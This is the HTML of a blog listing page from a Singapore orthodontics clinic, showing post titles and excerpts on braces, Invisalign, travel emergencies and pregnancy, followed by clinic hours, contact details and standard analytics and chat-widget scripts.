            <span>3rd December 2025</span>            <h3 class="title"><a href="https://aboutbraces.org/orthodontics/the-connection-between-orthodontics-and-overall-health/"> The Connection Between Orthodontics and Overall Health</a></h3>
          </div>
          
          <div class="excerpt">Orthodontics has often been associated with straight teeth and a pleasing smile, but its influence&hellip;</div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta ">
  
  <span class="meta-author"> <a href="https://aboutbraces.org/author/garie/"> <i class="icon-default-style icon-salient-m-user"></i> About Braces</a> </span> 
  
      <span class="meta-comment-count">  <a href="https://aboutbraces.org/orthodontics/the-connection-between-orthodontics-and-overall-health/#respond">
      <i class="icon-default-style steadysets-icon-chat-3"></i> 0</a>
    </span>
    
  <div class="nectar-love-wrap">
      </div>
    
</div><!--/post-meta-->        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
  </article>
<article id="post-11214" class="regular masonry-blog-item post-11214 post type-post status-publish format-standard category-braces">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <a href="https://aboutbraces.org/braces/pbm/" class="img-link"><span class="post-featured-img"></span></a>      
      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://aboutbraces.org/braces/pbm/"></a>
        
        <span class="meta-category"><a class="braces" href="https://aboutbraces.org/category/braces/">Braces</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <span>6th October 2025</span>            <h3 class="title"><a href="https://aboutbraces.org/braces/pbm/"> PBM</a></h3>
          </div>
          
          <div class="excerpt"></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta no-img">
  
  <span class="meta-author"> <a href="https://aboutbraces.org/author/garie/"> <i class="icon-default-style icon-salient-m-user"></i> About Braces</a> </span> 
  
      <span class="meta-comment-count">  <a href="https://aboutbraces.org/braces/pbm/#respond">
      <i class="icon-default-style steadysets-icon-chat-3"></i> 0</a>
    </span>
    
  <div class="nectar-love-wrap">
      </div>
    
</div><!--/post-meta-->        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
  </article>
<article id="post-11062" class="regular masonry-blog-item post-11062 post type-post status-publish format-standard has-post-thumbnail category-braces category-invisalign category-orthodontics">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <a href="https://aboutbraces.org/invisalign/orthodontic-emergencies-while-travelling-what-you-need-to-know/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://aboutbraces.org/wp-content/uploads/2025/09/tourist-carrying-backpack_Freepik-600x403.jpg" class="attachment-portfolio-thumb size-portfolio-thumb skip-lazy wp-post-image" alt="" decoding="async" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" srcset="https://aboutbraces.org/wp-content/uploads/2025/09/tourist-carrying-backpack_Freepik-600x403.jpg 600w, https://aboutbraces.org/wp-content/uploads/2025/09/tourist-carrying-backpack_Freepik-900x604.jpg 900w, https://aboutbraces.org/wp-content/uploads/2025/09/tourist-carrying-backpack_Freepik-400x269.jpg 400w" /></span></a>      
      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://aboutbraces.org/invisalign/orthodontic-emergencies-while-travelling-what-you-need-to-know/"></a>
        
        <span class="meta-category"><a class="braces" href="https://aboutbraces.org/category/braces/">Braces</a><a class="invisalign" href="https://aboutbraces.org/category/invisalign/">Invisalign</a><a class="orthodontics" href="https://aboutbraces.org/category/orthodontics/">Orthodontics</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <span>6th September 2025</span>            <h3 class="title"><a href="https://aboutbraces.org/invisalign/orthodontic-emergencies-while-travelling-what-you-need-to-know/"> Orthodontic Emergencies While Travelling – What You Need to Know</a></h3>
          </div>
          
          <div class="excerpt">The Reality of Travelling with Orthodontics Travelling is exciting. Whether you are heading off for&hellip;</div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta ">
  
  <span class="meta-author"> <a href="https://aboutbraces.org/author/garie/"> <i class="icon-default-style icon-salient-m-user"></i> About Braces</a> </span> 
  
      <span class="meta-comment-count">  <a href="https://aboutbraces.org/invisalign/orthodontic-emergencies-while-travelling-what-you-need-to-know/#respond">
      <i class="icon-default-style steadysets-icon-chat-3"></i> 0</a>
    </span>
    
  <div class="nectar-love-wrap">
      </div>
    
</div><!--/post-meta-->        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
  </article>
<article id="post-10963" class="regular masonry-blog-item post-10963 post type-post status-publish format-standard has-post-thumbnail category-braces category-invisalign category-orthodontics">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <a href="https://aboutbraces.org/invisalign/can-orthodontic-treatment-make-your-face-look-more-symmetrical/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://aboutbraces.org/wp-content/uploads/2025/04/asian-woman-relaxing-home-600x403.jpg" class="attachment-portfolio-thumb size-portfolio-thumb skip-lazy wp-post-image" alt="face of asian woman looking straight at camera" decoding="async" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" srcset="https://aboutbraces.org/wp-content/uploads/2025/04/asian-woman-relaxing-home-600x403.jpg 600w, https://aboutbraces.org/wp-content/uploads/2025/04/asian-woman-relaxing-home-900x604.jpg 900w, https://aboutbraces.org/wp-content/uploads/2025/04/asian-woman-relaxing-home-400x269.jpg 400w" /></span></a>      
      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://aboutbraces.org/invisalign/can-orthodontic-treatment-make-your-face-look-more-symmetrical/"></a>
        
        <span class="meta-category"><a class="braces" href="https://aboutbraces.org/category/braces/">Braces</a><a class="invisalign" href="https://aboutbraces.org/category/invisalign/">Invisalign</a><a class="orthodontics" href="https://aboutbraces.org/category/orthodontics/">Orthodontics</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <span>20th April 2025</span>            <h3 class="title"><a href="https://aboutbraces.org/invisalign/can-orthodontic-treatment-make-your-face-look-more-symmetrical/"> Can Orthodontic Treatment Make Your Face Look More Symmetrical?</a></h3>
          </div>
          
          <div class="excerpt">Facial symmetry is often linked to beauty. Studies show that people tend to see symmetrical&hellip;</div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta ">
  
  <span class="meta-author"> <a href="https://aboutbraces.org/author/about-braces/"> <i class="icon-default-style icon-salient-m-user"></i> About Braces</a> </span> 
  
      <span class="meta-comment-count">  <a href="https://aboutbraces.org/invisalign/can-orthodontic-treatment-make-your-face-look-more-symmetrical/#respond">
      <i class="icon-default-style steadysets-icon-chat-3"></i> 0</a>
    </span>
    
  <div class="nectar-love-wrap">
      </div>
    
</div><!--/post-meta-->        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
  </article>
<article id="post-10805" class="regular masonry-blog-item post-10805 post type-post status-publish format-standard has-post-thumbnail category-braces category-invisalign category-orthodontics">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <a href="https://aboutbraces.org/invisalign/orthodontics-while-expecting-what-you-need-to-understand/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://aboutbraces.org/wp-content/uploads/2025/01/pregnant-woman-pouring-water-600x403.jpeg" class="attachment-portfolio-thumb size-portfolio-thumb skip-lazy wp-post-image" alt="pregnant woman pouring water into a cup inside a kitchen" decoding="async" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" loading="lazy" srcset="https://aboutbraces.org/wp-content/uploads/2025/01/pregnant-woman-pouring-water-600x403.jpeg 600w, https://aboutbraces.org/wp-content/uploads/2025/01/pregnant-woman-pouring-water-900x604.jpeg 900w, https://aboutbraces.org/wp-content/uploads/2025/01/pregnant-woman-pouring-water-400x269.jpeg 400w" /></span></a>      
      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://aboutbraces.org/invisalign/orthodontics-while-expecting-what-you-need-to-understand/"></a>
        
        <span class="meta-category"><a class="braces" href="https://aboutbraces.org/category/braces/">Braces</a><a class="invisalign" href="https://aboutbraces.org/category/invisalign/">Invisalign</a><a class="orthodontics" href="https://aboutbraces.org/category/orthodontics/">Orthodontics</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <span>19th January 2025</span>            <h3 class="title"><a href="https://aboutbraces.org/invisalign/orthodontics-while-expecting-what-you-need-to-understand/"> Orthodontics While Expecting: What You Need To Understand</a></h3>
          </div>
          
          <div class="excerpt">Pregnancy is an exciting and transformative period in a woman’s life, but it also comes&hellip;</div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta ">
  
  <span class="meta-author"> <a href="https://aboutbraces.org/author/about-braces/"> <i class="icon-default-style icon-salient-m-user"></i> About Braces</a> </span> 
  
      <span class="meta-comment-count">  <a href="https://aboutbraces.org/invisalign/orthodontics-while-expecting-what-you-need-to-understand/#respond">
      <i class="icon-default-style steadysets-icon-chat-3"></i> 0</a>
    </span>
    
  <div class="nectar-love-wrap">
      </div>
    
</div><!--/post-meta-->        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
  </article>
<article id="post-10746" class="regular masonry-blog-item post-10746 post type-post status-publish format-standard has-post-thumbnail category-braces category-invisalign category-orthodontics">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <a href="https://aboutbraces.org/invisalign/cultural-perceptions-of-braces-in-singapore-then-and-now/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://aboutbraces.org/wp-content/uploads/2024/12/portrait-smiley-teenage-girl-with-braces_23-2149085891-600x403.jpeg" class="attachment-portfolio-thumb size-portfolio-thumb skip-lazy wp-post-image" alt="Girl with braces smiling" decoding="async" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" loading="lazy" srcset="https://aboutbraces.org/wp-content/uploads/2024/12/portrait-smiley-teenage-girl-with-braces_23-2149085891-600x403.jpeg 600w, https://aboutbraces.org/wp-content/uploads/2024/12/portrait-smiley-teenage-girl-with-braces_23-2149085891-900x604.jpeg 900w, https://aboutbraces.org/wp-content/uploads/2024/12/portrait-smiley-teenage-girl-with-braces_23-2149085891-400x269.jpeg 400w" /></span></a>      
      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://aboutbraces.org/invisalign/cultural-perceptions-of-braces-in-singapore-then-and-now/"></a>
        
        <span class="meta-category"><a class="braces" href="https://aboutbraces.org/category/braces/">Braces</a><a class="invisalign" href="https://aboutbraces.org/category/invisalign/">Invisalign</a><a class="orthodontics" href="https://aboutbraces.org/category/orthodontics/">Orthodontics</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <span>18th December 2024</span>            <h3 class="title"><a href="https://aboutbraces.org/invisalign/cultural-perceptions-of-braces-in-singapore-then-and-now/"> Cultural Perceptions of Braces in Singapore: Then and Now</a></h3>
          </div>
          
          <div class="excerpt">Braces have become an integral part of modern dental care, but their perception in Singapore&hellip;</div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta ">
  
  <span class="meta-author"> <a href="https://aboutbraces.org/author/about-braces/"> <i class="icon-default-style icon-salient-m-user"></i> About Braces</a> </span> 
  
      <span class="meta-comment-count">  <a href="https://aboutbraces.org/invisalign/cultural-perceptions-of-braces-in-singapore-then-and-now/#comments">
      <i class="icon-default-style steadysets-icon-chat-3"></i> 1</a>
    </span>
    
  <div class="nectar-love-wrap">
      </div>
    
</div><!--/post-meta-->        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
  </article>
<article id="post-10699" class="regular masonry-blog-item post-10699 post type-post status-publish format-standard has-post-thumbnail category-braces category-invisalign category-orthodontics">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <a href="https://aboutbraces.org/invisalign/the-transformative-role-of-3d-printing-in-modern-orthodontics/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://aboutbraces.org/wp-content/uploads/2024/11/close-up-professional-explaining-image-600x403.jpg" class="attachment-portfolio-thumb size-portfolio-thumb skip-lazy wp-post-image" alt="dentist showing digital scan of teeth to a patient" decoding="async" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" loading="lazy" srcset="https://aboutbraces.org/wp-content/uploads/2024/11/close-up-professional-explaining-image-600x403.jpg 600w, https://aboutbraces.org/wp-content/uploads/2024/11/close-up-professional-explaining-image-900x604.jpg 900w, https://aboutbraces.org/wp-content/uploads/2024/11/close-up-professional-explaining-image-400x269.jpg 400w" /></span></a>      
      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://aboutbraces.org/invisalign/the-transformative-role-of-3d-printing-in-modern-orthodontics/"></a>
        
        <span class="meta-category"><a class="braces" href="https://aboutbraces.org/category/braces/">Braces</a><a class="invisalign" href="https://aboutbraces.org/category/invisalign/">Invisalign</a><a class="orthodontics" href="https://aboutbraces.org/category/orthodontics/">Orthodontics</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <span>19th November 2024</span>            <h3 class="title"><a href="https://aboutbraces.org/invisalign/the-transformative-role-of-3d-printing-in-modern-orthodontics/"> The Transformative Role of 3D Printing in Modern Orthodontics</a></h3>
          </div>
          
          <div class="excerpt">Orthodontics has always focused on creating straighter, healthier, and more beautiful smiles. Over the years,&hellip;</div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta ">
  
  <span class="meta-author"> <a href="https://aboutbraces.org/author/about-braces/"> <i class="icon-default-style icon-salient-m-user"></i> About Braces</a> </span> 
  
      <span class="meta-comment-count">  <a href="https://aboutbraces.org/invisalign/the-transformative-role-of-3d-printing-in-modern-orthodontics/#comments">
      <i class="icon-default-style steadysets-icon-chat-3"></i> 3</a>
    </span>
    
  <div class="nectar-love-wrap">
      </div>
    
</div><!--/post-meta-->        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
  </article>
<article id="post-10633" class="regular masonry-blog-item post-10633 post type-post status-publish format-standard has-post-thumbnail category-braces category-invisalign category-orthodontics">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <a href="https://aboutbraces.org/invisalign/the-oral-health-benefits-of-orthodontics-beyond-aesthetics/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://aboutbraces.org/wp-content/uploads/2024/10/pexels-shvetsa-3845856-600x403.jpg" class="attachment-portfolio-thumb size-portfolio-thumb skip-lazy wp-post-image" alt="patient with lip guard showing malocclusion of teeth" decoding="async" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" loading="lazy" srcset="https://aboutbraces.org/wp-content/uploads/2024/10/pexels-shvetsa-3845856-600x403.jpg 600w, https://aboutbraces.org/wp-content/uploads/2024/10/pexels-shvetsa-3845856-900x604.jpg 900w, https://aboutbraces.org/wp-content/uploads/2024/10/pexels-shvetsa-3845856-400x269.jpg 400w" /></span></a>      
      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://aboutbraces.org/invisalign/the-oral-health-benefits-of-orthodontics-beyond-aesthetics/"></a>
        
        <span class="meta-category"><a class="braces" href="https://aboutbraces.org/category/braces/">Braces</a><a class="invisalign" href="https://aboutbraces.org/category/invisalign/">Invisalign</a><a class="orthodontics" href="https://aboutbraces.org/category/orthodontics/">Orthodontics</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <span>15th October 2024</span>            <h3 class="title"><a href="https://aboutbraces.org/invisalign/the-oral-health-benefits-of-orthodontics-beyond-aesthetics/"> The Oral Health Benefits of Orthodontics: Beyond Aesthetics</a></h3>
          </div>
          
          <div class="excerpt">When people think about orthodontic treatment, the first thing that comes to mind is often&hellip;</div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta ">
  
  <span class="meta-author"> <a href="https://aboutbraces.org/author/about-braces/"> <i class="icon-default-style icon-salient-m-user"></i> About Braces</a> </span> 
  
      <span class="meta-comment-count">  <a href="https://aboutbraces.org/invisalign/the-oral-health-benefits-of-orthodontics-beyond-aesthetics/#comments">
      <i class="icon-default-style steadysets-icon-chat-3"></i> 4</a>
    </span>
    
  <div class="nectar-love-wrap">
      </div>
    
</div><!--/post-meta-->        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
  </article>
<article id="post-10614" class="regular masonry-blog-item post-10614 post type-post status-publish format-standard has-post-thumbnail category-braces category-frequently-asked-questions category-invisalign category-orthodontics">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <a href="https://aboutbraces.org/invisalign/invisalign-or-traditional-braces-which-is-better-for-your-teen/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://aboutbraces.org/wp-content/uploads/2024/09/iStock-1466444354-600x403.jpg" class="attachment-portfolio-thumb size-portfolio-thumb skip-lazy wp-post-image" alt="" decoding="async" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" loading="lazy" srcset="https://aboutbraces.org/wp-content/uploads/2024/09/iStock-1466444354-600x403.jpg 600w, https://aboutbraces.org/wp-content/uploads/2024/09/iStock-1466444354-900x604.jpg 900w, https://aboutbraces.org/wp-content/uploads/2024/09/iStock-1466444354-400x269.jpg 400w" /></span></a>      
      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://aboutbraces.org/invisalign/invisalign-or-traditional-braces-which-is-better-for-your-teen/"></a>
        
        <span class="meta-category"><a class="braces" href="https://aboutbraces.org/category/braces/">Braces</a><a class="frequently-asked-questions" href="https://aboutbraces.org/category/frequently-asked-questions/">Frequently Asked Questions</a><a class="invisalign" href="https://aboutbraces.org/category/invisalign/">Invisalign</a><a class="orthodontics" href="https://aboutbraces.org/category/orthodontics/">Orthodontics</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <span>3rd September 2024</span>            <h3 class="title"><a href="https://aboutbraces.org/invisalign/invisalign-or-traditional-braces-which-is-better-for-your-teen/"> Invisalign or Traditional Braces: Which is Better For Your Teen?</a></h3>
          </div>
          
          <div class="excerpt">Orthodontic treatment is a significant milestone in many teenagers' lives. With advancements in dental technology,&hellip;</div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta ">
  
  <span class="meta-author"> <a href="https://aboutbraces.org/author/about-braces/"> <i class="icon-default-style icon-salient-m-user"></i> About Braces</a> </span> 
  
      <span class="meta-comment-count">  <a href="https://aboutbraces.org/invisalign/invisalign-or-traditional-braces-which-is-better-for-your-teen/#comments">
      <i class="icon-default-style steadysets-icon-chat-3"></i> 2</a>
    </span>
    
  <div class="nectar-love-wrap">
      </div>
    
</div><!--/post-meta-->        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
  </article>
<article id="post-10600" class="regular masonry-blog-item post-10600 post type-post status-publish format-standard has-post-thumbnail category-braces category-invisalign category-orthodontics">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <a href="https://aboutbraces.org/invisalign/orthodontic-treatment-and-sports-how-to-protect-your-teeth/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://aboutbraces.org/wp-content/uploads/2024/08/confident-female-boxer-closeup-portrait-600x403.jpg" class="attachment-portfolio-thumb size-portfolio-thumb skip-lazy wp-post-image" alt="female boxer wearing mouthguard" decoding="async" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" loading="lazy" srcset="https://aboutbraces.org/wp-content/uploads/2024/08/confident-female-boxer-closeup-portrait-600x403.jpg 600w, https://aboutbraces.org/wp-content/uploads/2024/08/confident-female-boxer-closeup-portrait-900x604.jpg 900w, https://aboutbraces.org/wp-content/uploads/2024/08/confident-female-boxer-closeup-portrait-400x269.jpg 400w" /></span></a>      
      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://aboutbraces.org/invisalign/orthodontic-treatment-and-sports-how-to-protect-your-teeth/"></a>
        
        <span class="meta-category"><a class="braces" href="https://aboutbraces.org/category/braces/">Braces</a><a class="invisalign" href="https://aboutbraces.org/category/invisalign/">Invisalign</a><a class="orthodontics" href="https://aboutbraces.org/category/orthodontics/">Orthodontics</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <span>2nd August 2024</span>            <h3 class="title"><a href="https://aboutbraces.org/invisalign/orthodontic-treatment-and-sports-how-to-protect-your-teeth/"> Orthodontic Treatment and Sports: How to Protect Your Teeth</a></h3>
          </div>
          
          <div class="excerpt">Participating in sports is a fantastic way to stay fit, build teamwork skills, and enjoy&hellip;</div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta ">
  
  <span class="meta-author"> <a href="https://aboutbraces.org/author/about-braces/"> <i class="icon-default-style icon-salient-m-user"></i> About Braces</a> </span> 
  
      <span class="meta-comment-count">  <a href="https://aboutbraces.org/invisalign/orthodontic-treatment-and-sports-how-to-protect-your-teeth/#comments">
      <i class="icon-default-style steadysets-icon-chat-3"></i> 2</a>
    </span>
    
  <div class="nectar-love-wrap">
      </div>
    
</div><!--/post-meta-->        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
  </article>				
			</div><!--/posts container-->
				
			<div id="pagination" data-is-text="All items loaded"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://aboutbraces.org/category/braces/page/2/">2</a>
<a class="page-numbers" href="https://aboutbraces.org/category/braces/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://aboutbraces.org/category/braces/page/5/">5</a>
<a class="next page-numbers" href="https://aboutbraces.org/category/braces/page/2/">Next</a></div>				
		</div><!--/post-area-->
		
		</div>			
						
		</div><!--/row-->
		
	</div><!--/container-->

</div><!--/container-wrap-->
	

<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<!-- Footer widget area 1 -->
					<div id="text-3" class="widget widget_text">			<div class="textwidget"><img src="https://aboutbraces.org/wp-content/uploads/2016/05/invisalign-1.jpg"><br><br>

<img src="https://aboutbraces.org/wp-content/uploads/2016/05/invisalign-2.jpg"></div>
		</div>					</div><!--/span_3-->
					
											
						<div class="col span_3">
							<!-- Footer widget area 2 -->
																<div class="widget">			
									</div>
																
							</div><!--/span_3-->
							
												
						
													<div class="col span_3">
								<!-- Footer widget area 3 -->
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>Opening Hours:</p>
<p><b>MONDAYS</b><br />
1:00 PM – 5:30 PM<br />
<b>TUESDAYS – FRIDAYS</b><br />
8:00 AM – 5:30 PM<br />
<b>SATURDAYS</b><br />
8:00 AM – 1:00 PM<br />
<b>SUNDAYS AND PUBLIC HOLIDAYS</b><br />
Closed</p>
</div>
		</div>									
								</div><!--/span_3-->
														
															<div class="col span_3">
									<!-- Footer widget area 4 -->
									<div id="text-5" class="widget widget_text">			<div class="textwidget">8 Sinaran Drive<br>
Novena Specialist Center<br>
#06-01<br>
Singapore 307470<br><br>

Office:  <a style="font-weight:bold; text-decoration:underline;" href="tel:+6563977177">6397 7177</a><br>
Fax:  <a style="font-weight:bold; text-decoration:underline;" href="tel:+6563976727">6397 6727</a><br>
WhatsApp:  <a style="font-weight:bold; text-decoration:underline;" href="https://api.whatsapp.com/send?phone=6581205212">8120 5212</a><br><br>

<a href="mailto:aboutbraces@singnet.com.sg">aboutbraces@singnet.com.sg</a></div>
		</div>										
									</div><!--/span_3-->
																
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
					   
						<p>&copy; 2026 About Braces. 
					   All Rights Reserved.			 </p>
					   
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                                 		</ul>
	  </div><!--/span_7-->

	  	
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
						
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="icon-salient-x icon-default-style"></span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://aboutbraces.org/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6327"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://aboutbraces.org/dr-stefan-vaz/">Dr Stefan Vaz, Orthodontist</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8071"><a href="https://aboutbraces.org/about-us-3/">Dr Low Peng Koon, Oral Surgeon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10886"><a href="https://aboutbraces.org/dr-stefan-vaz-2/">Aaron Seah (Oral Health Therapist)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10853"><a href="https://aboutbraces.org/our-team/">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10463"><a href="https://aboutbraces.org/">Appliance Systems</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10135"><a href="https://aboutbraces.org/affordable-invisalign-singapore-2/">Invisalign</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://aboutbraces.org/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://aboutbraces.org/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861"><a href="https://aboutbraces.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6729"><a href="https://aboutbraces.org/contact/">Contact</a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap-->					
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
		"><i class="fa fa-angle-up"></i></a>
			<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=012149505;
			var sc_security="c94991d2";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/012149505/0/c94991d2/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/aboutbraces.org\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"ab497a64be","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact for enquiries","cta_text_color":"#202020","cta_bg_color":"rgb(255, 255, 255)","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"70","custom_widget_size":"70","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"70cecd9993","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"6581205212","hover_text":"Contact for enquiries","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" 